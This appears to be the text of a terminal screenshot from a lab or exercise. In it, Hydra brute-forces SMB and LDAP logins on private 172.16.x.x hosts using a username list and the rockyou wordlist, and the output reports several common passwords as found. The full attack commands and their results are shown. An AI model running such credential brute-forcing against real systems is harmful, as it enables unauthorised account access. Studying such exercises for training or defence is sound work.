 playerone@security-des...
02:03 PM
playerone@security-desk: ~/Desktop
File Actions Edit View Help
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-30 14:00:57
┌──(playerone㉿security-desk)-[~/Desktop]
└─$ cat HydraResults.txt
# Hydra v9.1 run at 2021-05-30 13:56:08 on 172.16.20.55 smb (hydra -l ./correctADList.txt -P /usr
/share/wordlists/rockyou.txt -o HydraResults.txt -v 172.16.20.55 smb)
# Hydra v9.1 run at 2021-05-30 13:56:40 on 172.16.30.55 smb (hydra -l ./correctADList.txt -P /usr
/share/wordlists/rockyou.txt -o HydraResults.txt -v 172.16.30.55 smb)
# Hydra v9.1 run at 2021-05-30 13:57:42 on 172.16.30.55 smb (hydra -L correctADList.txt -P /usr/s
hare/wordlists/rockyou.txt -o HydraResults.txt -v 172.16.30.55 smb)
┌──(playerone㉿security-desk)-[~/Desktop]
└─$ hydra -L correctADList.txt -P /usr/share/wordlists/rockyou.txt -o HydraResults.txt -v 172.16.
30.55 ldap2
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and et
hics anyway).
KALI
BY OFFENSIVE SECURITY
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-30 14:02:03
[DATA] max 16 tasks per 1 server, overall 16 tasks, 19000 login tries (l:19/p:1000), ~1188 tries
per task
[DATA] attacking ldap2://172.16.30.55:389/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[389][ldap2] host: 172.16.30.55   password: 12345
[389][ldap2] host: 172.16.30.55   password: 123456789
[389][ldap2] host: 172.16.30.55   password: 123456
[389][ldap2] host: 172.16.30.55   password: password
[389][ldap2] host: 172.16.30.55   password: iloveyou
[389][ldap2] host: 172.16.30.55   password: princess
[389][ldap2] host: 172.16.30.55   password: 1234567
[389][ldap2] host: 172.16.30.55   password: rockyou